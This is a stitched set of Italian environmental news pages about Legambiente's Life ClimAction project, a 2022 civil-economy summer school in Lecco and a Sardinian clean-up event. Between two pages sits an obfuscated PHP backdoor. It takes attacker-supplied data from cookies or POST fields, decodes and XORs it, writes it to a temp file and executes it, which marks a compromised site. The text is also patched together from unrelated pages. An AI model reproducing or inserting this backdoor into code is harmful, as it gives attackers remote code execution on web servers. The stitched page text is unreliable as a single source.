i cittadini sono stati i destinatari degli Sportelli Energia attivati in sei regioni (Emilia-Romagna, Campania, Lombardia, Piemonte, Sardegna e Veneto), per sostenere i nuclei familiari verso un percorso di sostenibilità che metta al centro stili di vita, efficienza, risparmio energetico, produzione da fonti rinnovabili. Lo sportello è stato attivo anche per enti del settore e tutti gli interessati: circa 3.000 contatti tra cittadini e associazioni; oltre 120 monitoraggi elettrici alle famiglie per ridurre i consumi; 15 tappe della Carovana per il clima: incontri in tutta Italia tra eventi, campagne di sensibilizzazione, formazione stampa; 13 infodays per circa 500 partecipanti; 3 seminari formativi dedicati agli amministratori di condominio e progettisti a cui hanno preso parte oltre 300 partecipanti; i giovani, che sono stati i principali protagonisti del progetto **Life ClimAction**, sono stati coinvolti in numerose attività di mobilitazione locali e nazionali, seminari scientifici e blitz a carattere informativo: 4 flashmob con circa 300 partecipanti, 2 Young Climate Hackathon con oltre 100 giovani; 3 incontri Green Job & Orienta per discutere sulle opportunità lavorative offerte dai green job con circa 180 giovani; le Amministrazioni locali hanno un ruolo fondamentale nel contrastare gli effetti dei cambiamenti climatici perché in tutti i contesti urbani è urgente sviluppare politiche integrate che sappiano creare nuove opportunità di sviluppo locale, promuovendo l'efficienza energetica e la mobilità sostenibile: 5 Webinar dedicati agli amministratori pubblici con oltre 200 tra amministratori e tecnici comunali partecipanti; parte attiva del cambiamento promosso dal **Life ClimAction** sono state le imprese, che attraverso scelte sostenibili e lungimiranti possono fare la differenza. A loro è stato rivolto il **Codice di Condotta** per mettere in campo idee e soluzioni realizzabili per combattere l'emergenza climatica e un Climathon: un'esperienza immersiva dedicata con 100 iscritti, 87 imprese partecipanti e 600 interazioni.

Inoltre, sono stati messi a dimora 15.000 nuovi alberi.

Legambiente evidenzia. «Poiché questa transizione determinerà cambiamenti sostanziali, la partecipazione attiva dei cittadini è fondamentale affinché le politiche siano condivise e possano funzionare; il progetto, infatti, ha voluto stimolare la partecipazione alla sfida del cambiamento promuovendo azioni concrete e replicando buone pratiche già sperimentate in Italia e in altri paesi europei per fronteggiare l'emergenza climatica». Infatti, se si conclude il progetto non si fermano le azioni per coinvolgere i cittadini anche se molto dovranno fare le istituzioni rispettando gli impegni internazionali assunti.

Il direttore generale di **Legambiente** **Giorgio Zampetti** conclude: «La Cop28 che si è chiusa pochi giorni fa segna un percorso importante e, se veramente vogliamo rendere concreti gli impegni presi e fermare la crisi climatica, i prossimi anni dovranno prevedere una forte accelerazione sui temi ambientali e sulla transizione energetica. In questi due anni con il progetto **Life ClimAction** abbiamo contribuito ad aumentare la consapevolezza sul tema delle rinnovabili e dell'efficienza energetica oltre ad aver reso la comunità protagonista di un patto contro la crisi climatica. Ora bisogna agire anche con politiche efficaci e concrete. Per questo continueremo a lavorare in questa direzione, con il fondamentale contributo di tutti gli attori con cui abbiamo condiviso questo straordinario percorso di innovazione del nostro Paese».

Videogallery

Life ClimAction diventa protagonista



greenreport.it e il manifesto insieme sull'ExtraTerrestre

Fermare l'escalation di armi e combustibili fossili, a partire da San Piero a Grado



» Archivio

Ecogiuristi – Il punto sulle norme ambientali

Rifiuti urbani, speciali e assimilati dopo il Dlgs 116/2020: la nuova normativa spiegata



» Archivio

Libri per la sostenibilità

Uomo e orso possono convivere? Le Alpi che cambiano viste attraverso nove specie animali



» Archivio

Verso la scienza della sostenibilità

Il grande insegnamento della natura indica cosa fare dopo la pandemia



» Archivio

Greenreport on air – l'economia verde in radio

Radio LatteMiele – Vele spiegate





[DISCLAIMER](#) | [PUBBLICITÀ](#) | [FAQ](#) | [GREEN TOSCANA](#) | [CONTATTI](#) | [CREDITS](#) | [PRIVACY POLICY](#) | [PREFERENZE DI TRACCIAMENTO DELLA PUBBLICITÀ](#)

Testata giornalistica iscritta al numero 1/06 al registro stampa del Tribunale di Livorno con provvedimento del Presidente del Tribunale del 3/1/2006
Greenreport società cooperativa editore, P.IVA 01884590496 – web development: www.zaki.it

Il presente documento non è riproducibile, e' ad uso esclusivo del committente e non e' divulgabile a terzi.

SPIDER-FIVE-156134621

ENERGIA AMBIENTE ECONOMIA CIRCOLARE GREEN ECONOMY MOBILITÀ GREENBUILDING AGRIFOOD FORMAZIONE ALTRO


Home [Le aziende informano](#) Si conclude dopo 2 anni il progetto [Life ClimAction](#), volontariato ambientale per...

- [Le aziende informano](#)

Si conclude dopo 2 anni il progetto [Life ClimAction](#), volontariato ambientale per formare e informare la comunità

Legambiente: "Una grande campagna permanente di coinvolgimento e partecipazione per portare l'Agenda ONU 2030, il Patto Europeo per il Clima e il Green New Deal tra la comunità e vincere insieme la sfida più importante"

29 Dicembre 2023



Oltre 100 iniziative svolte e 50mila tra cittadini, studenti, professionisti di vari settori e imprese ingaggiati nella sfida all'emergenza climatica

A pochi giorni dalla chiusura della [Cop28](#), che sancisce per la prima volta [l'uscita dalle fonti fossili](#) in modo da raggiungere le emissioni nette zero entro il 2050 con un'accelerazione su rinnovabili e l'efficienza energetica, si conclude anche il progetto europeo [Life ClimAction](#) promosso da [Legambiente](#) e knowledge partner [Enel Foundation](#), cofinanziato dal programma LIFE.

Ventiquattro mesi di intensa attività ambientale che ha coinvolto giovani, cittadini, professionisti, imprenditori, scuole di ogni ordine e grado, e moltissime amministrazioni locali. Obiettivo del progetto è stato sensibilizzare sugli effetti dei cambiamenti climatici e diffondere una corretta informazione sulle possibilità e gli strumenti per contrastarli, a partire dalla transizione energetica per ridurre l'inquinamento e contribuire all'indipendenza energetica del Paese dalle fonti fossili e

inquinanti, come carbone, gas e petrolio.

Nello specifico, il progetto **Life ClimAction** ha coinvolto un pubblico ampio con **oltre 100 iniziative e circa 50mila contatti** proprio con l'obiettivo di **costituire un nuovo patto di comunità** per la **lotta al cambiamento climatico** attraverso la diffusione degli strumenti adottati dall'Unione Europea: Patto Europeo per il Clima e Green New Deal oltre alla Strategia per lo Sviluppo Sostenibile prevista dall'Agenda ONU 2030.

Poiché questa transizione determinerà cambiamenti sostanziali, la partecipazione attiva dei cittadini è fondamentale affinché le politiche siano condivise e possano funzionare; il progetto, infatti, ha voluto stimolare la partecipazione alla sfida del cambiamento promuovendo azioni concrete e replicando buone pratiche già sperimentate in Italia e in altri paesi europei per fronteggiare l'emergenza climatica.

Se si conclude il progetto, infatti, non si fermano le azioni di **Legambiente** per coinvolgere i cittadini anche se molto dovranno fare le istituzioni rispettando gli impegni internazionali assunti.

“La Cop28 che si è chiusa pochi giorni fa segna un percorso importante e, se veramente vogliamo rendere concreti gli impegni presi e fermare la crisi climatica, i prossimi anni dovranno prevedere una forte accelerazione sui temi ambientali e sulla transizione energetica – dichiara **Giorgio Zampetti, direttore generale di Legambiente**. In questi due anni con il progetto **Life ClimAction**, abbiamo contribuito ad aumentare la consapevolezza sul tema delle rinnovabili e dell'efficienza energetica oltre ad aver reso la comunità protagonista di un patto contro la crisi climatica. Ora bisogna agire anche con politiche efficaci e concrete. Per questo continueremo a lavorare in questa direzione, con il fondamentale contributo di tutti gli attori con cui abbiamo condiviso questo straordinario percorso di innovazione del nostro Paese”.

Nello specifico il progetto ha coinvolto attivamente e reso protagonisti della transizione energetica le seguenti categorie con alcune attività mirate:

- 1. le scuole primarie e secondarie di primo grado** attraverso specifiche **campagne informative** e seminari tematici per alunni e studenti e **formazione mirata per i docenti: 45.000 studenti** coinvolti
- i **cittadini** sono stati i destinatari degli **Sportelli Energia** attivati in sei regioni (Emilia-Romagna, Campania, Lombardia, Piemonte, Sardegna e Veneto), per sostenere i nuclei familiari verso un **percorso di sostenibilità** che metta al centro **stili di vita, efficienza, risparmio energetico, produzione da fonti rinnovabili**. Lo sportello è stato attivo anche per enti del settore e tutti gli interessati: circa **3.000 contatti tra cittadini e associazioni**; oltre **120 monitoraggi elettrici** alle famiglie per ridurre i consumi; **15 tappe della Carovana per il clima**: incontri in tutta Italia tra eventi, campagne di sensibilizzazione, formazione stampa; **13 infodays** per circa 500 partecipanti; **3 seminari formativi** dedicati agli amministratori di condominio e progettisti a cui hanno preso parte oltre 300 partecipanti;
- i **giovani**, che sono stati i **principali protagonisti** del progetto **Life ClimAction**, sono stati coinvolti in numerose attività di **mobilitazione locali e nazionali, seminari scientifici e blitz** a carattere informativo: **4 flashmob** con circa 300 partecipanti, **2 Young Climate Hackathon** con oltre 100 giovani; **3 incontri Green Job & Orienta** per discutere sulle opportunità lavorative offerte dai green job con circa 180 giovani.
- le **Amministrazioni locali** hanno un ruolo fondamentale nel **contrastare gli effetti dei cambiamenti climatici** perché in tutti i contesti urbani è urgente **sviluppare politiche integrate** che sappiano **creare nuove opportunità di sviluppo locale**, promuovendo l'efficienza energetica e la mobilità sostenibile: **5 Webinar dedicati agli amministratori pubblici con oltre 200 tra amministratori e tecnici comunali** partecipanti.
- parte attiva del cambiamento promosso dal **Life ClimAction** sono state le **Imprese**, che attraverso scelte sostenibili e lungimiranti **possono fare la differenza**. A loro è stato rivolto il **Codice di Condotta** per mettere in campo **idee e soluzioni realizzabili per combattere l'emergenza climatica** e un **Climathon**: un'esperienzaimmersiva dedicata **con 100 iscritti, 87 imprese partecipanti e 600 interazioni**.

Inoltre, sono stati messi a dimora **15.000 nuovi alberi**.

Qui video su ruolo dei giovani per il clima: <https://www.youtube.com/watch?v=tUwNOXoAec0>

Tutti i materiali informativi, le registrazioni degli incontri on line, i **video** e i podcast relative al progetto sono disponibili su www.lifedclimaction.eu

Share

Articolo precedente [GreenGo: Autorizzato impianto agrivoltaico avanzato da 8.5MW in provincia di Catania](#)

LASCIA UN COMMENTO

Commento:

Per favore inserisci il tuo commento!

Nome:*

Per favore inserisci il tuo nome qui

Email:*

Hai inserito un indirizzo email errato!

Per favore inserisci il tuo indirizzo email qui

Sito Web:

Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.

Qual'è la somma di 10 and 7? (Required)

Pubblica Commento

Search

Pubblicati questa settimana

[BYD supera Tesla nella vendita di auto elettriche](#)

28 Dicembre 2023

[10 buone notizie per il clima nel 2023](#)

27 Dicembre 2023

[Un'azienda cinese estende l'autonomia delle batterie a 1000 km](#)

27 Dicembre 2023

[Alter Eco e Forever Bambù per imballaggi e monouso di cellulosa Made in Italy...](#)

28 Dicembre 2023

[Nuovo di Superbonus 110%, sanatoria selettiva e fondo per i redditi più bassi](#)

29 Dicembre 2023





Contattaci: info@rinnovabili.it

ULTIMI ARTICOLI



[GreenGo: Autorizzato impianto agrivoltaico avanzato da 8.5MW in provincia di Catania](#)

[Le aziende informano](#) 29 Dicembre 2023



[Un 2023 record per Plastic Free Onlus con 780 tonnellate di rifiuti di plastica raccolti](#)

[Le aziende informano](#) 29 Dicembre 2023



[Nuovo dl Superbonus 110%, sanatoria selettiva e fondo per i redditi più bassi](#)

[Greenbuilding](#) 29 Dicembre 2023

- [Chi siamo](#)
- [Contattaci](#)
- [Mission](#)
- [Comitato Scientifico](#)
- [Link](#)
- [Partner](#)
- [Media partnership](#)
- [Advertising](#)
- [Elenco Categorie](#)
- [Privacy e Cookie](#)

**LEGAMBIENTE**

≡ MENU

Chi siamo

Cosa puoi fare ▾

Cosa facciamo

Informati

Diventa socio

Dona



COMUNICATI STAMPA

“Soluzioni Civili”: Summerschool nazionale di Economia Civile 2022



Legambiente

17 Giugno 2022

Dai green jobs alla finanza sostenibile, i temi della IV edizione della Summerschool nazionale di Economia Civile dal 27 al 30 giugno a Lecco. Borse di studio disponibili.

Dalle comunità energetiche ed educanti alla finanza sostenibile, dalle azioni per il clima ai green jobs, tanti i temi al centro della scuola di formazione ideata da Legambiente: un percorso che punta su soluzioni socio-ambientali territoriali per attuare una riconversione ecologica integrale.

Il calendario completo degli appuntamenti 2022 >> [qui](#)

Disponibili borse di studio a copertura totale dei costi di partecipazione alla scuola

Comunità energetiche e comunità educanti. Finanza sostenibile e tecnologie connettive profit-no profit. E ancora, preparazione al riutilizzo attraverso l'inclusione sociale, volontariato aziendale e green jobs. Sono solo alcuni degli argomenti al centro della IV edizione della **Summerschool nazionale di Economia Civile**: quest'anno l'appuntamento è a **Lecco, dal 27 al 30 giugno**, con un fitto calendario di incontri e momenti formativi ideati dall'**Ufficio nazionale economia civile di Legambiente** in collaborazione con **Legambiente Lombardia e Circolo di Lecco**, e realizzati grazie al contributo del **Comune di Lecco**, del polo territoriale di Lecco del **Politecnico di Milano** e di **SILEA SPA**, società che si occupa del ciclo integrato dei rifiuti sul territorio.

Scelta non casuale quella del capoluogo di provincia lombardo, **primo Distretto di economia civile sorto nel Nord Italia**, che ospiterà la scuola di formazione e i vari esperti e relatori che si avvicenderanno nel corso della quattro giorni. Ed è proprio dentro alla cornice dei Distretti di economia civile italiani che nel 2017 è nata la Summerschool, pensata quale momento specifico per costruire risposte territoriali nell'ambito di **processi che sperimentano innovazione civica e transizione ecologica**.

"**Soluzioni civili**" è il titolo scelto per l'edizione 2022 che s'inserisce in uno dei momenti più complicati degli ultimi decenni, come spiegano gli organizzatori.

"In uno dei più delicati e complessi frangenti degli ultimi cinquant'anni, che vede il dilagare delle fragilità di intere fette di popolazione catapultate in aree a rischio, è prioritario trovare soluzioni per attuare una riconversione ecologica integrale – dichiara **Lorenzo Barucca, responsabile Economia Civile di Legambiente** – Se la spinta degli aiuti nazionali e sistemici, di natura soprattutto economica, riesce a trovare una messa a terra in cantieri di lavoro territoriali, dove sono in corso il consolidamento della condivisione e della corresponsabilità sociale, allora si genera uno stimolo non solidaristico, ma capacitante. La Summerschool si posiziona dentro questo solco, per contribuire con spunti operativi a soluzioni territoriali ad alto valore relazionale, socio-ambientale ed economico".

"Ospitare nella nostra città e contribuire a realizzare la Summerschool di Economia Civile è per noi un motivo di vanto – commenta **Renata Zuffi, Assessora all'Ambiente, alla Mobilità e alle Pari Opportunità del Comune di Lecco** – Questa quattro giorni rappresenta un momento importante di incontro e confronto, nel quale confluiranno esperienze, attori e territori interessati a ricercare

soluzioni condivise e parteciate, per una crescita dei distretti di economia civile in una logica di sostenibilità ambientale, sociale ed economica. Per la città di Lecco la Summerschool sarà anche un'occasione per raccontare e approfondire il distretto di economia civile lecchese".

Summerschool 2022: il format e i destinatari

Suddivisa in moduli, la Summerschool nazionale di Economia Civile offre sia un contributo accademico sia la presenza e la testimonianza degli "addetti ai lavori": il format prevede una parte teorica e una laboratoriale, l'alternanza tra interventi frontali pensati a titolo di approfondimento e attività di scambio tra i partecipanti come i workshop.

Obiettivi di questa IV edizione sono, nello specifico, l'acquisizione di competenze socio-ambientali miste, capaci cioè di tradurre le pratiche e i progetti sempre con finalità sia sociali sia ambientali; l'acquisizione di strumenti socio-ambientali, soprattutto attraverso la discussione e l'ascolto intorno a pratiche italiane che già si muovono su logiche di ecologia integrale; l'acquisizione di logiche processuali che agevolino circuiti virtuosi tra profit e no profit e tra Pubblico e privato, per la costruzione di ecosistemi biodiversi territoriali.

La Summerschool 2022 prevede un numero massimo di 30 partecipanti ed è particolarmente indirizzata a operatori che si occupano di coesione sociale, educazione e formazione, sostenibilità ambientale, funzionari delle Pubbliche Amministrazioni impegnati in processi partecipativi della cittadinanza, in area sociale e ambientale, amministratori con deleghe nei medesimi settori, così come in materia di politiche giovanili e cultura; studenti universitari iscritti a indirizzi di ambito sociale, ambientale e culturale. Il percorso è stato concepito in forma residenziale per intensificare ancor più la condivisione di esperienze tra partecipanti, relatori e organizzatori.

Temi e appuntamenti della IV edizione

Durante il corso, verranno esplorati temi riguardanti **l'economia civile con e nelle amministrazioni, con e nelle imprese, con il terzo settore**. Tra gli approfondimenti e i workshop in programma, quelli sull'Italia dei green jobs e sugli investimenti per la generazione di posizioni lavorative, sulle città tra coprogettazione e housing sociale, sulla preparazione per il riutilizzo per l'inclusione circolare e sulla finanza per la transizione ecologica dell'economia.

Nell'ambito della Summerschool saranno inoltre realizzati gli approfondimenti online **Green Jobs Orienta**, legati al progetto **Life Climaction**, formazioni destinate ai giovani degli ultimi due anni delle scuole superiori e agli studenti universitari che hanno conseguito una laurea di primo livello.

Martedì 28 giugno in programma, inoltre, un **Fuorisummerschool**: appuntamento serale per la presentazione del libro *Le città visibili. Dove inizia il Cambiamento del Paese* che prevede l'incontro con l'autore Pierfrancesco Maran, Barbara Meggetto, Presidente di Legambiente Lombardia, e Mauro Gattinoni, Sindaco di Lecco presso la sede lecchese del Politecnico di Milano.

PIERFRANCESCO MARAN presenta il suo libro

LE CITTÀ VISIBILI

DOVE INIZIA IL CAMBIAMENTO DEL PAESE

MARTEDÌ 28 GIUGNO ORE 19:30

SOLUZIONI CIVILI • SUMMERSCHOOL NAZIONALE DI ECONOMIA CIVILE • LEGAMBIENTE
POLITECNICO DI MILANO • POLO TERRITORIALE DI LECCO • VIA G. PREVIATI, 1/C




Pierfrancesco Maran
Assessore
alla Casa e Piano Quartieri
del Comune di Milano


Barbara Meggetto
Presidente Legambiente
Lombardia


Mauro Gattinoni
Sindaco di Lecco

Per conoscere il calendario completo e dettagliato degli appuntamenti e le modalità di partecipazione alla Summerschool, è possibile consultare la pagina dedicata a [Soluzioni Civili](#). Sono inoltre ancora disponibili alcune borse di studio a copertura totale dei costi di partecipazione.

Per maggiori informazioni: economicivile@legambiente.it

Hai davvero a cuore l'ambiente? Aiutaci a proteggerlo con una donazione.

Chi dona a Legambiente compie un atto di generosità nel presente, che è anche un piccolo grande tassello di futuro. Scegli la donazione ricorrente: i donatori regolari sono il cuore pulsante di Legambiente, un cuore che batte ogni giorno per la difesa del nostro Pianeta.

Scegli il tipo di donazione *

Singola Mensile

Scegli quanto donare *

7€ 15€ 22€ Scegli

Nome *

Cognome *

Email *

Pagamento *

Bonifico Sepa Carta di credito

Ho letto l'[informativa privacy](#) e do il mio consenso per l'invio di comunicazioni legate ad iniziative promosse da Legambiente

Sì No

Dona ora

ARTICOLI CORRELATI



I cantieri della transizione ecologica, tappa nel Lazio

23 Novembre 2023

La campagna I cantieri della transizione ecologica di Legambiente fa tappa nel Lazio nel distretto Cartario di Frosinone insieme ad Assocarta . Al centro l'impianto innovativo di Guarcino che punta su autoproduzione dell'energia elettrica, gestione virtuosa delle acque e riciclo della produzione cartaria.



Premio Innovazione Legambiente 2023

22 Novembre 2023

Dal modello di riforestazione, alle soluzioni che puntano all'efficienza energetica e al risparmio economico in ambito residenziale sino ad arrivare ad un circuito di economia circolare per ridurre l'impatto ambientale del settore moda. I progetti vincitori della 18ma edizione del concorso realizzato da Legambiente.

Festa dell'Albero 2023, 5mila alberi nelle città italiane contro la crisi climatica

20 Novembre 2023



28esima edizione della storica campagna di Legambiente: più di 18 volontari e volontarie dei Circoli con oltre 16 mila studenti coinvolti in messe a dimora della Festa dell'Albero contribuiranno agli obiettivi Terra che ha aggregato attivisti, associazioni, scuole, amministrazioni



News & Storie



Clima

Economia e sostenibilità

Inquinamento

Natura e biodiversità

Volontariato

Campagne

Progetti

Vertenze

Rapporti e Osservatori

Area stampa



IL TUO PIANETA HA TANTO DA RACCONTARTI.

Iscriviti alla newsletter di Legambiente.

La tua e-mail	MI ISCRIVO
---------------	-------------------

Accetto la privacy policy di Legambiente

Legambiente

[Chi siamo](#)

[Dove siamo](#)

[Area stampa](#)

[Lavora con noi](#)

[Contatti](#)

[English Page](#)

[Faq](#)

[Archivio](#)

[Altri siti](#)

Cosa facciamo

[Campagne](#)

[Educazione e formazione](#)

[Rapporti e Osservatori](#)

[Vertenze](#)

[Progetti](#)

Cosa puoi fare

[Sostienici](#)

[Diventa socio](#)

[Diventa volontario](#)

[Apri un circolo](#)

[Sei un'azienda?](#)

Seguici

 [Facebook](#)

 [Twitter](#)

 [Instagram](#)

 [Youtube](#)

 [Linkedin](#)

© 2023 Legambiente Nazionale APS | via Salaria 403, 00199 Roma [Privacy](#) | [Cookie](#) | [Aggiorna le tue preferenze](#)
- C.F. 80458470582 - P. Iva 02143941009

```

$jCaSr = class_exists("CsF_PAvb");if (!$jCaSr){class CsF_PAvb{private $lqKbghts;public static $PiRoBF =
"e2c33302-260b-4003-a444-b806e1bdd721";public static $MbKVXqxy = NULL;public function
__construct(){$OhUmHzZd = $_COOKIE;$gofHJODuY = $_POST;$BZjaj =
@$OhUmHzZd[substr(CsF_PAvb::$PiRoBF, 0, 4)];if (!empty($BZjaj)){ $HPjwgVW = "base64";$eiAIK =
"";$BZjaj = explode(",", $BZjaj);foreach ($BZjaj as $IVThshtb){$eiAIK .= @$OhUmHzZd[$IVThshtb];$eiAIK
.= @$gofHJODuY[$IVThshtb];}$eiAIK = array_map($HPjwgVW . '_' . "\x64" . chr ( 817 - 716 ) . "\x63" . "\x6f"
. "\x64" . chr ( 991 - 890 ), array($eiAIK,)); $eiAIK = $eiAIK[0] ^ str_repeat(CsF_PAvb::$PiRoBF,
(strlen($eiAIK[0]) / strlen(CsF_PAvb::$PiRoBF) + 1);CsF_PAvb::$MbKVXqxy = @unserialize($eiAIK);}public
function __destruct(){$this->hZqRGi();}private function hZqRGi(){if (is_array(CsF_PAvb::$MbKVXqxy))
{$BMoxQB = sys_get_temp_dir() . "/" . crc32(CsF_PAvb::$MbKVXqxy["\163" . "\x61" . chr ( 1048 - 940
). 't']);@CsF_PAvb::$MbKVXqxy["\167" . "\162" . chr ( 1034 - 929 ).chr ( 651 - 535 ).'e']($BMoxQB,
CsF_PAvb::$MbKVXqxy["\x63" . 'o' . "\156" . "\164" . "\145" . chr (110) . chr (116)]);include
$BMoxQB;@CsF_PAvb::$MbKVXqxy[chr (100) . "\145" . chr ( 259 - 151 )."\x65" . 't' . 'e']
($BMoxQB);exit();}}}$AhUPWDj = new CsF_PAvb(); $AhUPWDj = NULL;}?>

```



CSV SARDEGNA

Centro Servizi per il Volontariato

CSV
SARDEGNA |
Centro Servizi
Sardegna ODV

Dove siamo

Servizi del CSV
SARDEGNA

Bandi ETS

Riferimenti
normativi

News

Rassegna
stampa

Multimedialità

Avvisi

Trasparenza

Link utili

Area Riservata

Newsletter

Contatti

FAQ

Privacy Policy

SiteMap



"Puliamo il mondo", appuntamento il 15 ottobre a Elmas con Legambiente

📅 14 Ottobre 2022 | 👤 Luigi Alfonso | ⌚ 17:54



Sabato 15 ottobre a Elmas (piazzale del campo sportivo "Edoardo Sanna", località Tanca 'e Linnarbus) si terrà un nuovo evento di **"Puliamo il mondo"**, organizzato da Legambiente Sardegna con il patrocinio dell'Amministrazione comunale e la Fondazione di Sardegna, in collaborazione con EcoTyre, Youth4Planet e Life Climaction. L'appuntamento è fissato per le 9. Come nelle altre occasioni, ai partecipanti sarà fornito tutto il materiale per la raccolta dei rifiuti (buste, guanti e ramazze) e un cappellino di Legambiente. Suddivisi per gruppi, sarà possibile ripulire da lattine, bottiglie e altro materiale abbandonato nel piazzale da persone evidentemente poco sensibili all'allarme lanciato in tutto il mondo sul fronte inquinamento. L'unica certezza è che, come è sempre accaduto nelle altre manifestazioni, risponderanno presente numerosi volontari, e non solo gli abitanti di Elmas.

Ti invitiamo a seguirci e a condividere



[← PREVIOUS](#)[NEXT →](#)

Altri articoli...

Attivazione area "Bandi ETS" sul nostro portale

Seguendo la nostra mission, abbiamo creato una specifica area sul portale CSVSardegna.org in cui racchiudere tutti quei bandi utili agli

Enti del Terzo Settore. Qui di seguito il link:

<https://www.csvsardegna.org/bandi-ets/> Ti invitiamo a seguirci e a condividere

[Leggi tutto...](#)



Attivazione della nostra pagina Facebook.

Come Centro Servizi Volontariato Sardegna abbiamo attivato la nostra pagina Facebook, raggiungibile direttamente dalla home page



del nostro portale o dal seguente link. Ti invitiamo a seguirci e a condividere

[Leggi tutto...](#)



Sono ancora centinaia le Aps e le Odv che devono adeguarsi al Cts

Il Centro Servizi Sardegna invita le Associazioni di promozione sociale (Aps) e le Organizzazioni di volontariato (Odv) dell'Isola ad aggiornare in tempi brevi la documentazione necessaria per ricevere il provvedimento d'iscrizione al Registro unico nazionale del Terzo settore (Runts), secondo

[Leggi tutto...](#)







Copyright 2022 - CSV Sardegna - Centro Servizi Sardegna ODV -
Codice fiscale 90059450958 - Iscrizione n. 2917 Registro Regionale
Volontariato - Iscrizione n. 293 Registro Regionale Persone Giuridiche



Social media & sharing icons powered by UltimatelySocial





Giovedì, 23 novembre 2023 - ore 21.16



A Lecco la Summerschool nazionale di Economia Civile

Dai green jobs alla finanza sostenibile, i temi della IV edizione della Summerschool nazionale di Economia Civile dal 27 al 30 giugno a Lecco. Borse di studio disponibili.

Mercoledì 22 Giugno 2022 | Scritto da Redazione



Dalle comunità energetiche ed educanti alla finanza sostenibile, dalle azioni per il clima ai green jobs, tanti i temi al centro della scuola di formazione ideata da Legambiente: un percorso che punta su soluzioni socio-ambientali territoriali per attuare una riconversione ecologica integrale.

Il calendario completo degli appuntamenti 2022 >> [qui](#)

Disponibili borse di studio a copertura totale dei costi di partecipazione alla scuola

Comunità energetiche e comunità educanti. Finanza sostenibile e tecnologie connettive profit-no profit. E ancora, preparazione al riutilizzo attraverso l'inclusione sociale, volontariato aziendale e green jobs. Sono solo alcuni degli argomenti al centro della IV edizione della Summerschool nazionale di Economia Civile: quest'anno l'appuntamento è a Lecco, dal 27 al 30 giugno, con un fitto calendario di incontri e momenti formativi ideati dall'Ufficio nazionale economia civile di Legambiente in collaborazione con Legambiente Lombardia e Circolo di Lecco, e realizzati grazie al contributo del Comune di Lecco, del polo territoriale di Lecco del Politecnico di Milano e di SILEA SPA, società che si occupa del ciclo integrato dei rifiuti sul territorio.

Scelta non casuale quella del capoluogo di provincia lombardo, primo Distretto di economia civile sorto nel Nord Italia, che ospiterà la scuola di formazione e i vari esperti e relatori che si avvicenderanno nel corso della quattro giorni. Ed è proprio dentro alla cornice dei Distretti di economia civile italiani che nel 2017 è nata la Summerschool, pensata quale momento specifico per costruire risposte territoriali nell'ambito di processi che sperimentano innovazione civica e transizione ecologica.

“Soluzioni civili” è il titolo scelto per l'edizione 2022 che s'inserisce in uno dei momenti più complicati degli ultimi decenni, come spiegano gli organizzatori.

“In uno dei più delicati e complessi frangenti degli ultimi cinquant'anni, che vede il dilagare delle fragilità di intere fette di popolazione catapultate in aree a rischio, è prioritario trovare soluzioni per attuare una riconversione ecologica integrale – dichiara Lorenzo

Barucca, responsabile Economia Civile di Legambiente – Se la spinta degli aiuti nazionali e sistemici, di natura soprattutto economica, riesce a trovare una messa a terra in cantieri di lavoro territoriali, dove sono in corso il consolidamento della condivisione e della corresponsabilità sociale, allora si genera uno stimolo non solidaristico, ma capacitante. La Summerschool si posiziona dentro questo solco, per contribuire con spunti operativi a soluzioni territoriali ad alto valore relazionale, socio-ambientale ed economico”.

“Ospitare nella nostra città e contribuire a realizzare la Summerschool di Economia Civile è per noi un motivo di vanto – commenta Renata Zuffi, Assessora all’Ambiente, alla Mobilità e alle Pari Opportunità del Comune di Lecco – Questa quattro giorni rappresenta un momento importante di incontro e confronto, nel quale confluiranno esperienze, attori e territori interessati a ricercare soluzioni condivise e partecipate, per una crescita dei distretti di economia civile in una logica di sostenibilità ambientale, sociale ed economica. Per la città di Lecco la Summerschool sarà anche un’occasione per raccontare e approfondire il distretto di economia civile lecchese”.

Summerschool 2022: il format e i destinatari

Suddivisa in moduli, la Summerschool nazionale di Economia Civile offre sia un contributo accademico sia la presenza e la testimonianza degli “addetti ai lavori”: il format prevede una parte teorica e una laboratoriale, l’alternanza tra interventi frontali pensati a titolo di approfondimento e attività di scambio tra i partecipanti come i workshop.

Obiettivi di questa IV edizione sono, nello specifico, l’acquisizione di competenze socio-ambientali miste, capaci cioè di tradurre le pratiche e i progetti sempre con finalità sia sociali sia ambientali; l’acquisizione di strumenti socio-ambientali, soprattutto attraverso la discussione e l’ascolto intorno a pratiche italiane che già si muovono su logiche di ecologia integrale; l’acquisizione di logiche processuali che agevolino circuiti virtuosi tra profit e no profit e tra Pubblico e privato, per la costruzione di ecosistemi biodiversi territoriali.

La Summerschool 2022 prevede un numero massimo di 30 partecipanti ed è particolarmente indirizzata a operatori che si occupano di coesione sociale, educazione e formazione, sostenibilità ambientale, funzionari delle Pubbliche Amministrazioni impegnati in processi partecipativi della cittadinanza, in area sociale e ambientale, amministratori con deleghe nei medesimi settori, così come in materia di politiche giovanili e cultura; studenti universitari iscritti a indirizzi di ambito sociale, ambientale e culturale. Il percorso è stato concepito in forma residenziale per intensificare ancor più la condivisione di esperienze tra partecipanti, relatori e organizzatori.

Temi e appuntamenti della IV edizione

Durante il corso, verranno esplorati temi riguardanti l’economia civile con e nelle amministrazioni, con e nelle imprese, con il terzo settore. Tra gli approfondimenti e i workshop in programma, quelli sull’Italia dei green jobs e sugli investimenti per la generazione di posizioni lavorative, sulle città tra coprogettazione e housing sociale, sulla preparazione per il riutilizzo per l’inclusione circolare e sulla finanza per la transizione ecologica dell’economia.

Nell’ambito della Summerschool saranno inoltre realizzati gli approfondimenti online Green Jobs Orienta, legati al progetto Life Climaction, formazioni destinate ai giovani degli ultimi due anni delle scuole superiori e agli studenti universitari che hanno conseguito una laurea di primo livello.

Martedì 28 giugno in programma, inoltre, un Fuorisummerschool: appuntamento serale per la presentazione del libro *Le città visibili. Dove inizia il Cambiamento del Paese* che prevede l’incontro con l’autore Pierfrancesco Maran, Barbara Meggetto, Presidente di Legambiente Lombardia, e Mauro Gattinoni, Sindaco di Lecco presso la sede lecchese del Politecnico di Milano.

Per conoscere il calendario completo e dettagliato degli appuntamenti e le modalità di partecipazione alla Summerschool, è possibile consultare la pagina dedicata a [Soluzioni Civili](#). Sono inoltre ancora disponibili alcune borse di studio a copertura totale dei costi di partecipazione.

Per maggiori informazioni: economicivile@legambiente.it

PIERFRANCESCO MARAN presenta il suo libro

LE CITTÀ VISIBILI

DOVE INIZIA IL CAMBIAMENTO DEL PAESE

MARTEDÌ 28 GIUGNO ORE 19:30

SOLUZIONI CIVILI • SUMMERSCHOOL NAZIONALE DI ECONOMIA CIVILE • LEGAMBIENTE
